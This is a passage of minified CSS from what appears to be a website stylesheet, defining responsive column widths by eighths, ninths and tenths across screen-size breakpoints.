(min-width:768px){.icp-column[data-eighths-tablet][data-tablet="1"]{flex-basis:12.5%}.icp-column[data-eighths-tablet][data-tablet="2"]{flex-basis:25%}.icp-column[data-eighths-tablet][data-tablet="3"]{flex-basis:37.5%}.icp-column[data-eighths-tablet][data-tablet="4"]{flex-basis:50%}.icp-column[data-eighths-tablet][data-tablet="5"]{flex-basis:62.5%}.icp-column[data-eighths-tablet][data-tablet="6"]{flex-basis:75%}.icp-column[data-eighths-tablet][data-tablet="7"]{flex-basis:87.5%}.icp-column[data-eighths-tablet][data-tablet="8"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-eighths-tablet-only][data-tablet-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="2"]{flex-basis:25%}.icp-column[data-eighths-tablet-only][data-tablet-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="4"]{flex-basis:50%}.icp-column[data-eighths-tablet-only][data-tablet-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="6"]{flex-basis:75%}.icp-column[data-eighths-tablet-only][data-tablet-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="8"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-eighths-touch][data-touch="1"]{flex-basis:12.5%}.icp-column[data-eighths-touch][data-touch="2"]{flex-basis:25%}.icp-column[data-eighths-touch][data-touch="3"]{flex-basis:37.5%}.icp-column[data-eighths-touch][data-touch="4"]{flex-basis:50%}.icp-column[data-eighths-touch][data-touch="5"]{flex-basis:62.5%}.icp-column[data-eighths-touch][data-touch="6"]{flex-basis:75%}.icp-column[data-eighths-touch][data-touch="7"]{flex-basis:87.5%}.icp-column[data-eighths-touch][data-touch="8"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-eighths-dsmall][data-dsmall="1"]{flex-basis:12.5%}.icp-column[data-eighths-dsmall][data-dsmall="2"]{flex-basis:25%}.icp-column[data-eighths-dsmall][data-dsmall="3"]{flex-basis:37.5%}.icp-column[data-eighths-dsmall][data-dsmall="4"]{flex-basis:50%}.icp-column[data-eighths-dsmall][data-dsmall="5"]{flex-basis:62.5%}.icp-column[data-eighths-dsmall][data-dsmall="6"]{flex-basis:75%}.icp-column[data-eighths-dsmall][data-dsmall="7"]{flex-basis:87.5%}.icp-column[data-eighths-dsmall][data-dsmall="8"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-eighths-dsmall-only][data-dsmall-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="2"]{flex-basis:25%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="4"]{flex-basis:50%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="6"]{flex-basis:75%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="8"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-eighths-dmedium][data-dmedium="1"]{flex-basis:12.5%}.icp-column[data-eighths-dmedium][data-dmedium="2"]{flex-basis:25%}.icp-column[data-eighths-dmedium][data-dmedium="3"]{flex-basis:37.5%}.icp-column[data-eighths-dmedium][data-dmedium="4"]{flex-basis:50%}.icp-column[data-eighths-dmedium][data-dmedium="5"]{flex-basis:62.5%}.icp-column[data-eighths-dmedium][data-dmedium="6"]{flex-basis:75%}.icp-column[data-eighths-dmedium][data-dmedium="7"]{flex-basis:87.5%}.icp-column[data-eighths-dmedium][data-dmedium="8"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-eighths-dmedium-only][data-dmedium-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="2"]{flex-basis:25%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="4"]{flex-basis:50%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="6"]{flex-basis:75%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="8"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-eighths-dlarge][data-dlarge="1"]{flex-basis:12.5%}.icp-column[data-eighths-dlarge][data-dlarge="2"]{flex-basis:25%}.icp-column[data-eighths-dlarge][data-dlarge="3"]{flex-basis:37.5%}.icp-column[data-eighths-dlarge][data-dlarge="4"]{flex-basis:50%}.icp-column[data-eighths-dlarge][data-dlarge="5"]{flex-basis:62.5%}.icp-column[data-eighths-dlarge][data-dlarge="6"]{flex-basis:75%}.icp-column[data-eighths-dlarge][data-dlarge="7"]{flex-basis:87.5%}.icp-column[data-eighths-dlarge][data-dlarge="8"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-eighths-dlarge-only][data-dlarge-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="2"]{flex-basis:25%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="4"]{flex-basis:50%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="6"]{flex-basis:75%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="8"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-eighths-dxlarge][data-dxlarge="1"]{flex-basis:12.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="2"]{flex-basis:25%}.icp-column[data-eighths-dxlarge][data-dxlarge="3"]{flex-basis:37.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="4"]{flex-basis:50%}.icp-column[data-eighths-dxlarge][data-dxlarge="5"]{flex-basis:62.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="6"]{flex-basis:75%}.icp-column[data-eighths-dxlarge][data-dxlarge="7"]{flex-basis:87.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="8"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:25%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:50%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:75%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:100%}}.icp-column[data-ninths-all][data-all="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-all][data-all="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-all][data-all="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-all][data-all="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-all][data-all="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-all][data-all="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-all][data-all="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-all][data-all="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-all][data-all="9"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-ninths-msmall][data-msmall="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-msmall][data-msmall="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-msmall][data-msmall="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-msmall][data-msmall="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-msmall][data-msmall="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-msmall][data-msmall="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-msmall][data-msmall="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-msmall][data-msmall="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-msmall][data-msmall="9"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-ninths-mobile][data-mobile="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-mobile][data-mobile="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-mobile][data-mobile="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-mobile][data-mobile="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-mobile][data-mobile="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-mobile][data-mobile="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-mobile][data-mobile="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-mobile][data-mobile="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-mobile][data-mobile="9"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-ninths-mlarge-only][data-mlarge-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="9"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-ninths-tablet][data-tablet="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-tablet][data-tablet="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-tablet][data-tablet="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-tablet][data-tablet="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-tablet][data-tablet="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-tablet][data-tablet="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-tablet][data-tablet="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-tablet][data-tablet="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-tablet][data-tablet="9"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-ninths-tablet-only][data-tablet-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-tablet-only][data-tablet-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-tablet-only][data-tablet-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-tablet-only][data-tablet-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-tablet-only][data-tablet-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-tablet-only][data-tablet-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-tablet-only][data-tablet-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-tablet-only][data-tablet-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-tablet-only][data-tablet-only="9"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-ninths-touch][data-touch="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-touch][data-touch="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-touch][data-touch="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-touch][data-touch="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-touch][data-touch="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-touch][data-touch="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-touch][data-touch="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-touch][data-touch="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-touch][data-touch="9"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-ninths-dsmall][data-dsmall="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dsmall][data-dsmall="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dsmall][data-dsmall="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dsmall][data-dsmall="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dsmall][data-dsmall="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dsmall][data-dsmall="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dsmall][data-dsmall="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dsmall][data-dsmall="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dsmall][data-dsmall="9"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-ninths-dsmall-only][data-dsmall-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="9"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-ninths-dmedium][data-dmedium="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dmedium][data-dmedium="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dmedium][data-dmedium="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dmedium][data-dmedium="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dmedium][data-dmedium="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dmedium][data-dmedium="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dmedium][data-dmedium="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dmedium][data-dmedium="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dmedium][data-dmedium="9"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-ninths-dmedium-only][data-dmedium-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="9"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-ninths-dlarge][data-dlarge="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dlarge][data-dlarge="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dlarge][data-dlarge="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dlarge][data-dlarge="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dlarge][data-dlarge="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dlarge][data-dlarge="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dlarge][data-dlarge="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dlarge][data-dlarge="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dlarge][data-dlarge="9"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-ninths-dlarge-only][data-dlarge-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="9"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-ninths-dxlarge][data-dxlarge="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dxlarge][data-dxlarge="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dxlarge][data-dxlarge="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dxlarge][data-dxlarge="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dxlarge][data-dxlarge="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dxlarge][data-dxlarge="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dxlarge][data-dxlarge="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dxlarge][data-dxlarge="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dxlarge][data-dxlarge="9"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="9"]{flex-basis:100%}}.icp-column[data-tenths-all][data-all="1"]{flex-basis:10%}.icp-column[data-tenths-all][data-all="2"]{flex-basis:20%}.icp-column[data-tenths-all][data-all="3"]{flex-basis:30%}.icp-column[data-tenths-all][data-all="4"]{flex-basis:40%}.icp-column[data-tenths-all][data-all="5"]{flex-basis:50%}.icp-column[data-tenths-all][data-all="6"]{flex-basis:60%}.icp-column[data-tenths-all][data-all="7"]{flex-basis:70%}.icp-column[data-tenths-all][data-all="8"]{flex-basis:80%}.icp-column[data-tenths-all][data-all="9"]{flex-basis:90%}.icp-column[data-tenths-all][data-all="10"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-tenths-msmall][data-msmall="1"]{flex-basis:10%}.icp-column[data-tenths-msmall][data-msmall="2"]{flex-basis:20%}.icp-column[data-tenths-msmall][data-msmall="3"]{flex-basis:30%}.icp-column[data-tenths-msmall][data-msmall="4"]{flex-basis:40%}.icp-column[data-tenths-msmall][data-msmall="5"]{flex-basis:50%}.icp-column[data-tenths-msmall][data-msmall="6"]{flex-basis:60%}.icp-column[data-tenths-msmall][data-msmall="7"]{flex-basis:70%}.icp-column[data-tenths-msmall][data-msmall="8"]{flex-basis:80%}.icp-column[data-tenths-msmall][data-msmall="9"]{flex-basis:90%}.icp-column[data-tenths-msmall][data-msmall="10"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-tenths-mobile][data-mobile="1"]{flex-basis:10%}.icp-column[data-tenths-mobile][data-mobile="2"]{flex-basis:20%}.icp-column[data-tenths-mobile][data-mobile="3"]{flex-basis:30%}.icp-column[data-tenths-mobile][data-mobile="4"]{flex-basis:40%}.icp-column[data-tenths-mobile][data-mobile="5"]{flex-basis:50%}.icp-column[data-tenths-mobile][data-mobile="6"]{flex-basis:60%}.icp-column[data-tenths-mobile][data-mobile="7"]{flex-basis:70%}.icp-column[data-tenths-mobile][data-mobile="8"]{flex-basis:80%}.icp-column[data-tenths-mobile][data-mobile="9"]{flex-basis:90%}.icp-column[data-tenths-mobile][data-mobile="10"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-tenths-mlarge-only][data-mlarge-only="1"]{flex-basis:10%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="2"]{flex-basis:20%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="3"]{flex-basis:30%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="4"]{flex-basis:40%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="5"]{flex-basis:50%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="6"]{flex-basis:60%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="7"]{flex-basis:70%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="8"]{flex-basis:80%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="9"]{flex-basis:90%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="10"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-tenths-tablet][data-tablet="1"]{flex-basis:10%}.icp-column[data-tenths-tablet][data-tablet="2"]{flex-basis:20%}.icp-column[data-tenths-tablet][data-tablet="3"]{flex-basis:30%}.icp-column[data-tenths-tablet][data-tablet="4"]{flex-basis:40%}.icp-column[data-tenths-tablet][data-tablet="5"]{flex-basis:50%}.icp-column[data-tenths-tablet][data-tablet="6"]{flex-basis:60%}.icp-column[data-tenths-tablet][data-tablet="7"]{flex-basis:70%}.icp-column[data-tenths-tablet][data-tablet="8"]{flex-basis:80%}.icp-column[data-tenths-tablet][data-tablet="9"]{flex-basis:90%}.icp-column[data-tenths-tablet][data-tablet="10"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-tenths-tablet-only][data-tablet-only="1"]{flex-basis:10%}.icp-column[data-tenths-tablet-only][data-tablet-only="2"]{flex-basis:20%}.icp-column[data-tenths-tablet-only][data-tablet-only="3"]{flex-basis:30%}.icp-column[data-tenths-tablet-only][data-tablet-only="4"]{flex-basis:40%}.icp-column[data-tenths-tablet-only][data-tablet-only="5"]{flex-basis:50%}.icp-column[data-tenths-tablet-only][data-tablet-only="6"]{flex-basis:60%}.icp-column[data-tenths-tablet-only][data-tablet-only="7"]{flex-basis:70%}.icp-column[data-tenths-tablet-only][data-tablet-only="8"]{flex-basis:80%}.icp-column[data-tenths-tablet-only][data-tablet-only="9"]{flex-basis:90%}.icp-column[data-tenths-tablet-only][data-tablet-only="10"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-tenths-touch][data-touch="1"]{flex-basis:10%}.icp-column[data-tenths-touch][data-touch="2"]{flex-basis:20%}.icp-column[data-tenths-touch][data-touch="3"]{flex-basis:30%}.icp-column[data-tenths-touch][data-touch="4"]{flex-basis:40%}.icp-column[data-tenths-touch][data-touch="5"]{flex-basis:50%}.icp-column[data-tenths-touch][data-touch="6"]{flex-basis:60%}.icp-column[data-tenths-touch][data-touch="7"]{flex-basis:70%}.icp-column[data-tenths-touch][data-touch="8"]{flex-basis:80%}.icp-column[data-tenths-touch][data-touch="9"]{flex-basis:90%}.icp-column[data-tenths-touch][data-touch="10"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-tenths-dsmall][data-dsmall="1"]{flex-basis:10%}.icp-column[data-tenths-dsmall][data-dsmall="2"]{flex-basis:20%}.icp-column[data-tenths-dsmall][data-dsmall="3"]{flex-basis:30%}.icp-column[data-tenths-dsmall][data-dsmall="4"]{flex-basis:40%}.icp-column[data-tenths-dsmall][data-dsmall="5"]{flex-basis:50%}.icp-column[data-tenths-dsmall][data-dsmall="6"]{flex-basis:60%}.icp-column[data-tenths-dsmall][data-dsmall="7"]{flex-basis:70%}.icp-column[data-tenths-dsmall][data-dsmall="8"]{flex-basis:80%}.icp-column[data-tenths-dsmall][data-dsmall="9"]{flex-basis:90%}.icp-column[data-tenths-dsmall][data-dsmall="10"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-tenths-dsmall-only][data-dsmall-only="1"]{flex-basis:10%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="2"]{flex-basis:20%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="3"]{flex-basis:30%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="4"]{flex-basis:40%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="5"]{flex-basis:50%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="6"]{flex-basis:60%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="7"]{flex-basis:70%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="8"]{flex-basis:80%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="9"]{flex-basis:90%}.icp-column[data-tenths-dsmall-only][data-dsmall-only="10"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-tenths-dmedium][data-dmedium="1"]{flex-basis:10%}.icp-column[data-tenths-dmedium][data-dmedium="2"]{flex-basis:20%}.icp-column[data-tenths-dmedium][data-dmedium="3"]{flex-basis:30%}.icp-column[data-tenths-dmedium][data-dmedium="4"]{flex-basis:40%}.icp-column[data-tenths-dmedium][data-dmedium="5"]{flex-basis:50%}.icp-column[data-tenths-dmedium][data-dmedium="6"]{flex-basis:60%}.icp-column[data-tenths-dmedium][data-dmedium="7"]{flex-basis:70%}.icp-column[data-tenths-dmedium][data-dmedium="8"]{flex-basis:80%}.icp-column[data-tenths-dmedium][data-dmedium="9"]{flex-basis:90%}.icp-column[data-tenths-dmedium][data-dmedium="10"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-tenths-dmedium-only][data-dmedium-only="1"]{flex-basis:10%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="2"]{flex-basis:20%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="3"]{flex-basis:30%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="4"]{flex-basis:40%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="5"]{flex-basis:50%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="6"]{flex-basis:60%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="7"]{flex-basis:70%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="8"]{flex-basis:80%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="9"]{flex-basis:90%}.icp-column[data-tenths-dmedium-only][data-dmedium-only="10"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-tenths-dlarge][data-dlarge="1"]{flex-basis:10%}.icp-column[data-tenths-dlarge][data-dlarge="2"]{flex-basis:20%}.icp-column[data-tenths-dlarge][data-dlarge="3"]{flex-basis:30%}.icp-column[data-tenths-dlarge][data-dlarge="4"]{flex-basis:40%}.icp-column[data-tenths-dlarge][data-dlarge="5"]{flex-basis:50%}.icp-column[data-tenths-dlarge][data-dlarge="6"]{flex-basis:60%}.icp-column[data-tenths-dlarge][data-dlarge="7"]{flex-basis:70%}.icp-column[data-tenths-dlarge][data-dlarge="8"]{flex-basis:80%}.icp-column[data-tenths-dlarge][data-dlarge="9"]{flex-basis:90%}.icp-column[data-tenths-dlarge][data-dlarge="10"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-tenths-dlarge-only][data-dlarge-only="1"]{flex-basis:10%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="2"]{flex-basis:20%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="3"]{flex-basis:30%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="4"]{flex-basis:40%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="5"]{flex-basis:50%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="6"]{flex-basis:60%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="7"]{flex-basis:70%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="8"]{flex-basis:80%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="9"]{flex-basis:90%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="10"]{flex-basis:100%}}@media screen and 